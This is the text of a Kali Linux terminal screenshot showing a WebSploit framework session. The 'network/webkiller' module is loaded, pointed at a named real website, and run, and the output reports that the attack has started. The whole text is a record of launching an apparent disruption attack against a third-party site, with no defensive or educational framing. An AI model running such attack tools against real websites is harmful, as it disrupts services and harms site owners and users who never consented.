 root@kali: ~
File Edit View Search Terminal Help
Websploit
--=[WebSploit FrameWork
+---**---==[Version :2.0.3
+---**---==[Codename :CyberTron
+---**---==[Available Modules : 16
--=[Update Date : [r2.0.3-116 9.10.2012]
wsf > use network/webkiller
wsf:WebKiller > set TARGET http://www.terredisrael.com
TARGET => http://www.terredisrael.com
wsf:WebKiller > run
KALI LINUX
[*]IP Forwarding ...
[*]Attack Has Been Started, For Stop Attack Press [enter] Key...